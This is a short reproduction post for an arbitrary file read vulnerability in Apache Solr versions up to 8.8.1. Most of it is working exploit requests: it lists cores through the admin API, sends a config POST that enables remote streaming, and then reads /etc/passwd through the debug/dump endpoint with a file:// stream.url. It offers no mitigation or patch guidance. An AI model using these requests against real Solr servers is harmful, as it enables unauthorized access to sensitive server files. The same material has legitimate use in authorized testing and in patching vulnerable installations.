Apache Solr config Arbitrary file reading vulnerability
Apache Solr config Arbitrary file reading vulnerability
Apache Solr config Arbitrary file reading vulnerability
Vulnerability Description
Apache Solr has an arbitrary file reading vulnerability, and an attacker can obtain sensitive files of the target server without authorization
Vulnerability Impact
Apache Solr <= 8.8.1
Network surveying and mapping
Vulnerability reappears

Visit the Solr Admin Admin page

Get core information
1
/solr/admin/cores?indexInfo=false&wt=json
Send a request
1
2
3
4
POST /solr/core/config
Content-Type: application/json
{"set-property":{"requestDispatcher.requestParsers.enableRemoteStreaming":true},"olrkzv64tv":"="}

Read the file again
1
2
3
POST /solr/core/debug/dump?param=ContentStreams
stream.url=file:///etc/passwd
This post is licensed under CC BY 4.0 by the author.